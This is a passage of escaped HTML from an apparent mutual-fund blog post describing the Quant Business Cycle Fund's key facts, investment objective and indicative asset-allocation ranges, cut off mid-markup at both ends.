Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 